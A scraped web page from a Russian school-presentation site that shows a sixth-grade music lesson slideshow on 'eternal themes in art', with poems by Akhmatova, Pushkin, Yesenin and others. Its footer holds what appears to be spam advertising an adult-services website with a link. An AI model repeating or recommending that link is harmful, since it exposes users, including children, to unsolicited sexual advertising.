src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie16.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie17.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie18.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie19.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie20.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_viechnyie_tiemy_v_iskusstvie.zip" class="slide">Скачать презентацию</a> (33.11 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie0-223x167.png' /></a></td>
<td class='textaes'>«Вечные темы в искусстве». </td>
</tr>
</table>
<p><span id="more-25265"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie1-223x167.png' /></a></td>
<td class='textaes'>“Богатство вместе с властью<br />
 вольно ходят,Вступая в океан добра и зла,Когда они из наших рук уходят;Любовь же, пусть неправильной была, &#8212; Бессмертная, в бессмертии пребудет,Все превзойдет, что было и что будет.”                                          Перси Биш Шелли<br />
                                              (английский поэт XVIII – XIX вв.)</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie2-223x167.png' /></a></td>
<td class='textaes'>“… Только через любовь можно найти<br />
себя самого как личность, и только личностью<br />
 можно войти в мир любви человеческой”.<br />
                             М.М.Пришвин</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie3-223x167.png' /></a></td>
<td class='textaes'>Материнская любовь<br />
Звезда горит,Лучами обнимая Землю.Свершается в тишиНочное Таинство Богов.Мать Мира,Ты Великая Вселенная,Ты жизнь и красота,Ты Мировая Материнская Любовь.<br />
Это в ТебеЕсть мудрость вековая,Ты Мать любимых дочерейИ Мать своих сынов.В Тебе живёт,Всё человечествоИ землю согревая,Святая Материнская Любовь.<br />
Земная женщина,Ты строгая, ты сильная.Твоя душа,Как светлая рекаВысоких берегов.Ты людям даришь жизнь,Ты самая счастливая,Всё потому,Что в сердце у тебяБольшая Материнская Любовь.<br />
Сияет солнце над Землёй,И колосятся нивы.Цветёт моя земляДесятки, тысячи веков.В сердцах людейПусть просыпаютсяБожественные силы,И Вечно торжествует в МиреМатеринская Любовь!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie4-223x167.png' /></a></td>
<td class='textaes'>А.Ахматова<br />
Любовь<br />
То змейкой, свернувшись клубком,У самого сердца колдует,То целые дни голубкомНа белом окошке воркует,То в инее ярком блеснет,Почудится в дреме левкоя&#8230;Но верно и тайно ведетОт радости и от покоя.Умеет так сладко рыдатьВ молитве тоскующей скрипки,И страшно ее угадатьВ еще незнакомой улыбке.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie5-223x167.png' /></a></td>
<td class='textaes'> Александр Пушкин<br />
Я помню чудное мгновенье<br />
Я помню чудное мгновенье:Передо мной явилась ты,Как мимолетное виденье,Как гений чистой красоты. В томленьях грусти безнадежнойВ тревогах шумной суеты,Звучал мне долго голос нежныйИ снились милые черты. Шли годы. Бурь порыв мятежныйРассеял прежние мечты,И я забыл твой голос нежный,Твой небесные черты. В глуши, во мраке заточеньяТянулись тихо дни моиБез божества, без вдохновенья,Без слез, без жизни, без любви. Душе настало пробужденье:И вот опять явилась ты,Как мимолетное виденье,Как гений чистой красоты. И сердце бьется в упоенье,И для него воскресли вновьИ божество, и вдохновенье,И жизнь, и слезы, и любовь.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №7</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie6.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie6-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №8</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie7.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie7-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №9</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie8.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie8-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №10</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie9.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie9-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №11</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie10.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie10-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №12</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie11.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie11-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №13</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie12.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie12-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №14</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie13.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie13-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №15</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie14.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie14-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №16</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie15.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie15-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №17</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie16.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie16-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №18</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie17.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie17-223x167.png' /></a></td>
<td class='textaes'>С.Есенин<br />
Гой ты, Русь, моя родная,Хаты &#8212; в ризах образа&#8230;Не видать конца и края -Только синь сосет глаза.Как захожий богомолец,Я смотрю твои поля.А у низеньких околицЗвонно чахнут тополя.Пахнет яблоком и медомПо церквам твой кроткий Спас.И гудит за корогодомНа лугах веселый пляс.Побегу по мятой стежкеНа приволь зеленых лех,Мне навстречу, как сережки,Прозвенит девичий смех.Если крикнет рать святая:&#187;Кинь ты Русь, живи в раю!&#187;Я скажу: &#171;Не чадо рая,Дайте родину мою&#187;.</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №19</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie18.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie18-223x167.png' /></a></td>
<td class='textaes'>Динь-Дон<br />
1. За далью дальнею &#8212; земля бескрайняя!Многострадальная земля!Веками плакала, уставшая от зла,Россия &#8212; матушка моя!Припев:И поет: «Динь-дон!»Колокольный звон.Словно сердца стон,Все поет: «Динь-дон!»2. Здесь люди сильные, да терпеливые!С пречистой матушкой на образах!И пахнут ладаном туманы синиеИ зори катятся на купола!Припев:… Песня старинная &#8212; от века длинная.Динь-дон! Динь-дон!Песня раздольная, да колокольная.Динь-дон!</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №20</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie19.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie19-223x167.png' /></a></td>
<td class='textaes'>5</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №21</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie20.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/viechnyie_tiemy_v_iskusstvie20-223x167.png' /></a></td>
<td class='textaes'>Презентацию подготовила :</p>
<p>Учитель музыки МБОУ «Лицей-Интернат№1»г.Владимира</p>
<p>Веркеева Татьяна Александровна</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>( УМК «Музыка» Е.Д.Критская, Г.П.Сергеева 6 класс)</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="25265" data-total="10" data-rating="40" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:80%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(10 голосов, среднее: 4 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-ugadaete-li-vyi-sovetskiy-multik-po-kadru.html' title='Тест: угадаете ли вы советский мультик по кадру?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/07/mult.jpg" class="wp-post-image" alt="Тест: угадаете ли вы советский мультик по кадру?" ></span><span class="yarpp-thumbnail-title">Тест: угадаете ли вы советский мультик по кадру?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-pomnite-li-vyi-shou-i-teleserialyi-90-h.html' title='Тест: помните ли вы шоу и телесериалы 90-х?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/08/zvezdnyy-chas.jpg" class="wp-post-image" alt="Тест: помните ли вы шоу и телесериалы 90-х?" ></span><span class="yarpp-thumbnail-title">Тест: помните ли вы шоу и телесериалы 90-х?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/interesnoe/test-vyizhivastik-na-neobitaemom-ostrove-a-vyi-smogli-byi.html' title='Тест: «выживастик» на необитаемом острове. А вы смогли бы?'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2019/10/ostrov.jpg" class="wp-post-image" alt="Тест: «выживастик» на необитаемом острове. А вы смогли бы?" ></span><span class="yarpp-thumbnail-title">Тест: «выживастик» на необитаемом острове. А вы смогли бы?</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
	<h2 class="comments-title">
		Вечные темы в искусстве: 1 комментарий	</h2>

	
	<ol class="comment-list">
				<li id="comment-3105" class="comment even thread-even depth-1">
			<article id="div-comment-3105" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d097f9679ab488de57848abbc4dd3b17?s=34&#038;d=retro&#038;r=g' srcset='https://secure.gravatar.com/avatar/d097f9679ab488de57848abbc4dd3b17?s=68&#038;d=retro&#038;r=g 2x' class='avatar avatar-34 photo' height='34' width='34' decoding='async'/>						<b class="fn">Ирина</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#comment-3105"><time datetime="2020-02-02T03:17:53+04:00">02.02.2020 в 03:17</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><!-- google_ad_section_start --> Красивая презентация!<!-- google_ad_section_end --> </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-3105' data-commentid="3105" data-postid="25265" data-belowelement="div-comment-3105" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
	</ol><!-- .comment-list -->

	
	
	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='25265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="cff06277c9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/mhk_i_izo/viechnyie_tiemy_v_iskusstvie.html"
                title="Презентация - Вечные темы в искусстве" target="_blank"
                &gtПрезентация - Вечные темы в искусстве&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/25265/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"a8b16b8407","post_id":"25265"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.169 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 02:36:30 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
